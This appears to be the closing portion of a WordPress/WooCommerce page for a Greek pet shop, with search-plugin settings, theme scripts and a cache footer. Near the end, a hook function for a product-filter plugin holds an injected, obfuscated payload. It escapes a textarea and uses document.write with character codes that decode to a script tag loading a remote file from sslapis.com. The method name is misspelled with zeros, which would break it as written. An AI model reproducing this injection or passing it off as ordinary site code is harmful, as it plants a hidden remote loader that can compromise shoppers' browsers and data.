5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-14 06:38:02. It took 182 queries executed in 1,050 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->